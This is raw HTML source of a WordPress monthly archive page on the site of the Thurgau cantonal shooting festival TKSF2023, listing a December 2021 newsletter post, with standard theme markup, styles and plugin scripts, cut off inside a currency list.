><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<!-- header nav start-->
<header class="header-fullwidthsolid navbar-fixed ">
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-3 col-6 align-self-center">

									<a class="navbar-brand logo" href="https://tksf2023.ch/">
						<img width="158" height="46" src="//tksf2023.ch/wp-content/uploads/2021/03/Logo_TKSF_2023_RGB_Kompakt.png" alt="Thurgauer Kantonalschützenfest Region Frauenfeld TKSF 2023">
					</a>
				
			</div><!-- Col end -->
			<div class="col-lg-9">
				<div class="header-navbar d-lg-flex justify-content-lg-end">
					<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-5887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5887 nav-item dropdown"><a href="https://tksf2023.ch/" class="nav-link dropdown-toggle" data-toggle="dropdown">Start</a>
<ul class="dropdown-menu">
	<li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248 nav-item"><a href="https://tksf2023.ch/archiv/" class=" dropdown-item">Archiv</a></ul>
</li>
<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165 nav-item dropdown"><a href="https://tksf2023.ch/informationen/" class="nav-link dropdown-toggle" data-toggle="dropdown">Informationen</a>
<ul class="dropdown-menu">
	<li id="menu-item-6796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6796 nav-item"><a href="https://tksf2023.ch/festzentrum/" class=" dropdown-item">Festzentrum</a>	<li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079 nav-item"><a href="https://tksf2023.ch/schiess-und-festdaten/" class=" dropdown-item">Schiess- und Festdaten</a>	<li id="menu-item-5327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5327 nav-item"><a href="https://tksf2023.ch/mwk/" class=" dropdown-item">Militärwettkampf (MWK)</a>	<li id="menu-item-5527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5527 nav-item"><a href="https://tksf2023.ch/tag-der-veteranen-g300-und-p25/" class=" dropdown-item">Tag der Veteranen G300 und P25/P50</a>	<li id="menu-item-5526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5526 nav-item"><a href="https://tksf2023.ch/tag-der-jugend-g300-und-p25/" class=" dropdown-item">Tag der Jugend G300 und P25</a>	<li id="menu-item-5525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5525 nav-item"><a href="https://tksf2023.ch/fernmatch/" class=" dropdown-item">Fernmatch</a></ul>
</li>
<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3127 nav-item dropdown"><a href="https://tksf2023.ch/schiessen/" class="nav-link dropdown-toggle" data-toggle="dropdown">Schiessen</a>
<ul class="dropdown-menu">
	<li id="menu-item-5427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5427 nav-item"><a href="https://tksf2023.ch/schiessplan/" class=" dropdown-item">Schiessplan</a>	<li id="menu-item-6824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6824 nav-item"><a href="https://tgksf2023.anmeldung.schuetzenportal.ch/Rangeur" class=" dropdown-item">Rangeurübersicht</a>	<li id="menu-item-7788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7788 nav-item"><a href="https://tksf2023.ch/wp-content/uploads/2023/06/Gabenzuteilung-aktuell-A5.pdf" class=" dropdown-item">Gabenzuteilung (PDF)</a>	<li id="menu-item-4430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4430 nav-item"><a href="https://tksf2023.ch/kurzschiessplan/" class=" dropdown-item">Kurzschiessplan</a>	<li id="menu-item-6525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6525 nav-item"><a href="https://resultat.schuetzenportal.ch/Home/Index?evt=TGKSF2023" class=" dropdown-item">Resultate</a>	<li id="menu-item-5447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5447 nav-item"><a href="https://tksf2023.ch/anmeldeformulare/" class=" dropdown-item">Anmeldeformulare</a>	<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2830 nav-item dropdown"><a href="https://tksf2023.ch/schiessplaetze/" class=" dropdown-item">Schiessplätze</a>
	<ul class="dropdown-menu">
		<li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869 nav-item"><a href="https://tksf2023.ch/schiessplaetze/aadorf-steig/" class=" dropdown-item">Aadorf (Steig)</a>		<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861 nav-item"><a href="https://tksf2023.ch/schiessplaetze/ettenhausen/" class=" dropdown-item">Ettenhausen</a>		<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867 nav-item"><a href="https://tksf2023.ch/schiessplaetze/frauenfeld-galgenholz/" class=" dropdown-item">Frauenfeld (Galgenholz)</a>		<li id="menu-item-2863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2863 nav-item"><a href="https://tksf2023.ch/schiessplaetze/frauenfeld-schollenholz/" class=" dropdown-item">Frauenfeld (Schollenholz)</a>		<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868 nav-item"><a href="https://tksf2023.ch/schiessplaetze/gachnang-lochli/" class=" dropdown-item">Gachnang (Lochli)</a>		<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866 nav-item"><a href="https://tksf2023.ch/schiessplaetze/huettlingen/" class=" dropdown-item">Hüttlingen</a>		<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865 nav-item"><a href="https://tksf2023.ch/schiessplaetze/matzingen-grosswies/" class=" dropdown-item">Matzingen (Grosswies)</a>		<li id="menu-item-2864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864 nav-item"><a href="https://tksf2023.ch/schiessplaetze/oberneunforn-bachacker/" class=" dropdown-item">Oberneunforn (Bachacker)</a>		<li id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862 nav-item"><a href="https://tksf2023.ch/schiessplaetze/thundorf/" class=" dropdown-item">Thundorf</a>	</ul>
	<li id="menu-item-4502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4502 nav-item"><a href="https://tksf2023.ch/auszeichnungen/" class=" dropdown-item">Auszeichnungen</a></ul>
</li>
<li id="menu-item-4794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4794 nav-item dropdown"><a href="https://tksf2023.ch/tourismus/" class="nav-link dropdown-toggle" data-toggle="dropdown">Tourismus</a>
<ul class="dropdown-menu">
	<li id="menu-item-4795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4795 nav-item"><a href="https://tksf2023.ch/sehenswuerdigkeiten/" class=" dropdown-item">Sehenswürdigkeiten</a>	<li id="menu-item-4796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4796 nav-item"><a href="https://tksf2023.ch/gruppenangebote/" class=" dropdown-item">Gruppenangebote</a>	<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4797 nav-item"><a href="https://tksf2023.ch/ausflugstipps/" class=" dropdown-item">Ausflugtipps</a>	<li id="menu-item-4798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4798 nav-item"><a href="https://tksf2023.ch/unterkunfte/" class=" dropdown-item">Unterkünfte</a>	<li id="menu-item-4872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4872 nav-item"><a href="https://tksf2023.ch/gaumenfreuden/" class=" dropdown-item">Gaumenfreuden</a>	<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5749 nav-item"><a href="https://tksf2023.ch/events/" class=" dropdown-item">Events</a></ul>
</li>
<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149 nav-item"><a href="https://tksf2023.ch/sponsoren/" class="nav-link">Sponsoren</a></li>
<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2223 nav-item dropdown"><a href="https://tksf2023.ch/organisation/" class="nav-link dropdown-toggle" data-toggle="dropdown">Organisation</a>
<ul class="dropdown-menu">
	<li id="menu-item-5693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5693 nav-item"><a href="https://tksf2023.ch/organisation/" class=" dropdown-item">Organisation</a>	<li id="menu-item-6082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082 nav-item"><a href="https://tksf2023.ch/bildergalerie/" class=" dropdown-item">Bil­der­ga­le­rie</a></ul>
</li>
<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624 nav-item"><a href="https://tksf2023.ch/fr/home-francais/" class="nav-link">FR</a></li>
</ul></div></nav>

											<div class="header-btn d-none d-xl-block">
							<a class="ticket-btn btn" href="https://tksf2023.ch/abonnieren">
								Newsletter								<i aria-hidden="true" class="icon icon-tsseat2"></i>
							</a>
						</div>
									</div>
				
			</div>
			
		</div><!-- Row end -->
	</div>
	<!--Container end -->
</header><!-- Header end -->
<div id="page-banner-area" class="page-banner-area" style="background-image:url(https://tksf2023.ch/wp-content/themes/exhibz/assets/images/banner/banner_bg.jpg);">
   <!-- Subpage title start -->
   <div class="page-banner-title ">
   
      <div class="text-center">
      
         <p class="banner-title">
         Monat: <span>Dezember 2021</span> 
         </p> 
      
      
                  <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://tksf2023.ch">Home</a></li>  / <li>Blogs for Dezember, 2021</li></ol>            </div>
   </div><!-- Subpage title end -->
</div><!-- Page Banner end -->

<section id="main-content" class="blog main-container" role="main">
	<div class="container">
		<div class="row">
      			<div class="col-lg-8 col-md-12">
									

											   
<article class="post post-4231 type-post status-publish format-standard has-post-thumbnail hentry category-news category-uncategorized">
	<div class="post-media post-image">
      <a href="https://tksf2023.ch/tksf2023-stadler-wird-silbersponsor-copy/">
      <img class="img-fluid" src="https://tksf2023.ch/wp-content/uploads/2021/12/Zeichenfläche-2-750x465.jpg" alt=" TKSF2023: Newsletter Dezember 21">
    </a>
    </div>

<div class="post-body">
  <div class="entry-header">
    	<div class="post-meta">
		<span class="post-author"><i class="icon icon-user"></i> <a href="https://tksf2023.ch/author/oboli/">oboli</a></span><span class="post-meta-date">
					<i class="icon icon-clock"></i>
						23. Dezember 2021</span><span class="meta-categories post-cat">
					<i class="icon icon-folder"></i>
						<a href="https://tksf2023.ch/category/news/" rel="category tag">News</a>, <a href="https://tksf2023.ch/category/uncategorized/" rel="category tag">Uncategorized</a> 
					</span>	</div>
    <h2 class="entry-title">
      <a href="https://tksf2023.ch/tksf2023-stadler-wird-silbersponsor-copy/">TKSF2023: Newsletter Dezember 21</a>
          </h2>

    <div class="entry-content">
      Geschätzte Freundinnen und Freunde des Thurgauer Kantonalschützenfestes TKSF2023 Das Kern-OK des TKSF2023 hat sich auch in diesem Jahr regelmässig getroffen, den Anlass weiter organisiert, intensiv gearbeitet und wichtige Entscheide gefällt. Die Vorbereitungen sind auf Kurs. Wir wollen Sie / Dich&hellip;    </div>

    <div class="post-footer">
      <a class="btn-readmore" href="https://tksf2023.ch/tksf2023-stadler-wird-silbersponsor-copy/">
        Weiterlesen        <i class="icon icon-arrow-right"></i>
      </a>
    </div>

  </div><!-- Entry header end -->
</div><!-- Post body end -->
<!-- post-body end-->       
</article>					
												</div><!-- .col-md-8 -->

			

   <div class="col-lg-4 col-md-12">
      <aside id="sidebar" class="sidebar" role="complementary">
         <div id="search-2" class="widget widget_search">
        <form  method="get" action="https://tksf2023.ch/" class="exhibz-serach">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search" value="">
                <button class="input-group-btn"><i class="icon icon-search"></i></button>
            </div>
        </form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Neueste Beiträge</h4>
		<ul>
											<li>
					<a href="https://tksf2023.ch/tskf2023-traegerverein-schliesst-erfolgreich-ab/">TSKF2023: Trägerverein schliesst erfolgreich ab</a>
									</li>
											<li>
					<a href="https://tksf2023.ch/erfreulicher-abschluss-des-thurgauer-kantonalschuetzenfests-2023/">Erfreulicher Abschluss des Thurgauer Kantonalschützenfests 2023</a>
									</li>
											<li>
					<a href="https://tksf2023.ch/absenden-erfolgreicher-tksf2023-abschluss/">Absenden: Erfolgreicher TKSF2023-Abschluss</a>
									</li>
											<li>
					<a href="https://tksf2023.ch/besuch-am-tksf2023-horner-schuetzen/">Besuch am TKSF2023: Horner Schützen</a>
									</li>
											<li>
					<a href="https://tksf2023.ch/besuch-am-tksf2023-bericht-des-fsv-aesch/">Besuch am TKSF2023: Bericht des FSV Aesch</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archiv</h4>
			<ul>
					<li><a href='https://tksf2023.ch/2024/04/'>April 2024</a></li>
	<li><a href='https://tksf2023.ch/2024/02/'>Februar 2024</a></li>
	<li><a href='https://tksf2023.ch/2023/11/'>November 2023</a></li>
	<li><a href='https://tksf2023.ch/2023/08/'>August 2023</a></li>
	<li><a href='https://tksf2023.ch/2023/07/'>Juli 2023</a></li>
	<li><a href='https://tksf2023.ch/2023/06/'>Juni 2023</a></li>
	<li><a href='https://tksf2023.ch/2023/05/'>Mai 2023</a></li>
	<li><a href='https://tksf2023.ch/2023/04/'>April 2023</a></li>
	<li><a href='https://tksf2023.ch/2023/03/'>März 2023</a></li>
	<li><a href='https://tksf2023.ch/2023/02/'>Februar 2023</a></li>
	<li><a href='https://tksf2023.ch/2023/01/'>Januar 2023</a></li>
	<li><a href='https://tksf2023.ch/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://tksf2023.ch/2022/11/'>November 2022</a></li>
	<li><a href='https://tksf2023.ch/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://tksf2023.ch/2022/09/'>September 2022</a></li>
	<li><a href='https://tksf2023.ch/2022/08/'>August 2022</a></li>
	<li><a href='https://tksf2023.ch/2022/05/'>Mai 2022</a></li>
	<li><a href='https://tksf2023.ch/2022/02/'>Februar 2022</a></li>
	<li><a href='https://tksf2023.ch/2022/01/'>Januar 2022</a></li>
	<li><a href='https://tksf2023.ch/2021/12/' aria-current="page">Dezember 2021</a></li>
	<li><a href='https://tksf2023.ch/2021/11/'>November 2021</a></li>
	<li><a href='https://tksf2023.ch/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://tksf2023.ch/2021/07/'>Juli 2021</a></li>
	<li><a href='https://tksf2023.ch/2021/04/'>April 2021</a></li>
	<li><a href='https://tksf2023.ch/2020/06/'>Juni 2020</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://tksf2023.ch/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="https://tksf2023.ch/category/uncategorized/">Uncategorized</a> (63)
</li>
			</ul>

			</div>      </aside> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->
		</div><!-- .row -->
	</div><!-- .container -->
</section><!-- #main-content -->


    
 <div class="footer-area">
     <!-- footer start-->
     <footer class="ts-footer ts-footer-item" style="background-color:">
         <div class="container">
             <div class="row footer-border">
                 <div class="col-lg-6">

                     <!-- footer menu-->
                                              <div class="footer-menu mb-30">
                                                      </div><!-- footer menu end-->
                                          <!-- footer menu end-->

                                              <div class="ts-footer-social">
                             <ul>
                                                              </ul>
                         </div>
                                      </div><!-- col end-->
                 <div class="col-lg-6 align-self-center">

                                          <div class="copyright-text d text-right-bottom">
                        <p >
                            &copy; 2026&nbsp;&copy; 71. Thurgauer Kantonalschützenfest 2023. Alle Rechte vorbehalten                        </p>
                     </div>
                 </div>
             </div><!-- row end-->
         </div><!-- container end-->
     </footer>
     <!-- footer end-->
     <div class="BackTo">
         <a href="#" class="icon icon-chevron-up"></a>
     </div>

 </div>
 <!-- ts footer area end-->
   <style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type='text/javascript' id='pll_cookie_script-js-after'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=de; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210' id='eventin-i18n-js'></script>
<script type='text/javascript' id='etn-public-js-extra'>
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/tksf2023.ch\/wp-admin\/admin-ajax.php","site_url":"https:\/\/tksf2023.ch","admin_url":"https:\/\/tksf2023.ch\/wp-admin\/","admin_email":"thomas.gemperle@openbyte.ch","assets_url":"https:\/\/tksf2023.ch\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"de-de","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/tksf2023.ch\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"4231","zoom_connection_check_nonce":"3456c422d5","ticket_status_nonce":"6eccec18cf","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican 